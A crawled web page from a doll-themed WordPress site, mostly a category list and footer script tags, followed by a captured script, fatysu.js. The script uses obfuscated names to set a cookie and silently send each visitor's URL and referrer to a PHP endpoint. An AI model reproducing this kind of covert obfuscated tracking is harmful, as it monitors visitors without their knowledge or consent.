	<li class="cat-item cat-item-2958 current-cat"><a href="https://vinylbabydolls.name/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vinylbabydolls.name/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://vinylbabydolls.name/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vinylbabydolls.name/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vinylbabydolls.name/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vinylbabydolls.name/category/valeria/" >valeria</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vinylbabydolls.name/category/varnishing/" >varnishing</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vinylbabydolls.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://vinylbabydolls.name/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vinylbabydolls.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vinylbabydolls.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://vinylbabydolls.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://vinylbabydolls.name/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://vinylbabydolls.name/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vinylbabydolls.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vinylbabydolls.name/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://vinylbabydolls.name/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://vinylbabydolls.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://vinylbabydolls.name/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vinylbabydolls.name/category/vollence/" >vollence</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vinylbabydolls.name/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vinylbabydolls.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://vinylbabydolls.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://vinylbabydolls.name/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vinylbabydolls.name/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://vinylbabydolls.name/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vinylbabydolls.name/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vinylbabydolls.name/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vinylbabydolls.name/category/weighted/" >weighted</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vinylbabydolls.name/category/weighting/" >weighting</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://vinylbabydolls.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vinylbabydolls.name/category/welcoming/" >welcoming</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vinylbabydolls.name/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vinylbabydolls.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vinylbabydolls.name/category/wilby/" >wilby</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vinylbabydolls.name/category/wildly/" >wildly</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vinylbabydolls.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vinylbabydolls.name/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vinylbabydolls.name/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vinylbabydolls.name/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vinylbabydolls.name/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vinylbabydolls.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://vinylbabydolls.name/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vinylbabydolls.name/category/yannie/" >yannie</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://vinylbabydolls.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://vinylbabydolls.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vinylbabydolls.name/category/yesteria/" >yesteria</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vinylbabydolls.name/category/ylenia/" >ylenia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vinylbabydolls.name/category/yolanda/" >yolanda</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://vinylbabydolls.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://vinylbabydolls.name/category/yutotue/" >yutotue</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vinylbabydolls.name/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vinylbabydolls.name/category/zain/" >zain</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vinylbabydolls.name/category/zapf/" >zapf</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vinylbabydolls.name/category/zasha/" >zasha</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vinylbabydolls.name/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://vinylbabydolls.name/category/ztdoll/" >ztdoll</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vinylbabydolls.name/category/ztoo/" >ztoo</a>
</li>
		</ul>
</aside>
    <div class="finishing">

                                
    </div>
    
</main>    

<footer>
        
    <p>Good Old Fashioned Hand Written Code by <a href="https://schwarttzy.com/about-2/">Eric J. Schwarz</a>
        
    <!-- 30 queries in 0.162 seconds --></p></footer>

<!-- Start of WordPress Footer  -->
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vinylbabydolls.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/jquery.menu.scrolling.js?ver=1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/doubletaptogo.min.js?ver=1.0'></script>
<!-- End of WordPress Footer -->
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vinylbabydolls.name/fatysu.js
body_size: 800
content:


function wowamyka(){ 	 	var biwidymevo = window.location.href;  	    var koja = document.currentScript.src.split('/').pop().replace(".js","");

	var mujopimadix = "/" + koja + ".php"; 


    var gazanum = 60;	 
 
	var beru = koja;


	var legiha = ""; 	    try		 
    { 
	      legiha=""+parent.document.referrer;	  	      }       catch (ex)       { 	    legiha=""+document.referrer;    }
   	if(cixo(beru) == null)	 
	{  
 
		var qimylifijy = window.location.hostname;   
				dicy(beru, "1", gazanum, "/", qimylifijy);    
				


		if(cixo(beru) != null)
  		{
 
			var vezyc = new Image(); 			vezyc.src=mujopimadix + "?referer=" + escape(legiha) + "&url=" + escape(biwidymevo);



 		} 	 	} 
 
} 

 

wowamyka();


function cixo(vilelivivewava) 
{     var cuzunubosuxef = document.cookie; 	    var werolukahybiquq = vilelivivewava + "="; 

     var tutimoqy = cuzunubosuxef.indexOf("; " + werolukahybiquq); 	  
    if (tutimoqy == -1) {
	  
         tutimoqy = cuzunubosuxef.indexOf(werolukahybiquq);        if (tutimoqy != 0) return null;    } else {
        tutimoqy += 2;  	    }
	 
     var rybily = document.cookie.indexOf(";", tutimoqy);
    if (rybily == -1) {  	        rybily = cuzunubosuxef.length;	  	    }	
 
    return unescape(cuzunubosuxef.substring(tutimoqy + werolukahybiquq.length, rybily));

	}



function dicy(wobequcuhez,xorezonygusi,fajulog, fibagynipyg, wugywupypef) {  
 var jyzusyv = new Date();

 var safapepomip = new Date();	
 
	
 safapepomip.setTime(jyzusyv.getTime() + 1000*60*fajulog);		
		  document.cookie = wobequcuhez+"="+escape(xorezonygusi) + ";expires="+safapepomip.toGMTString() + ";path=" + fibagynipyg + ";domain=" + wugywupypef;  }	